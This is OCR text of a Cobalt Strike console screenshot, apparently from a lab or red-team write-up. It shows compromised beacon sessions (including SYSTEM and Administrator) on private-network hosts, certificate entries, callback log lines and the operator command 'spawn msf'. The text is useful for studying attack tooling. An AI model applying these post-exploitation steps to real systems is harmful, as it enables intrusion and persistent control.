 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.139.130 192.168.3.112 cs test WEB w.exe 4236 x64 6m 1 second
192.168.139.144 192.168.139.144 cs webadmin WEBSER... w.exe 1592 x64 42ms Interactive
192.168.139.144 192.168.139.144 cs SYSTEM * WEBSER... rundll32.exe 3160 x64 12ms Interactive
192.168.139.144 192.168.139.144 cs Administrat... WEBSER... w.exe 3544 x64 1m 1 minute
事件日志 X Beacon 192.168.3.112@4236 X 监听器 X Beacon 192.168.139.144@1592 X
3B1EFD3A66EA28B16697394703A72CA340A05BD5 CN=Microsoft Root Certificate Auth...
0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 CN=DigiCert Assured ID Root CA, OU...
02FAF3E291435468607857694DF5E45B68851868 CN=AddTrust External CA Root, OU=A...
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[WEBSERVER] - x64 | webadmin | 1592 - x64 last:42ms
beacon> spawn msf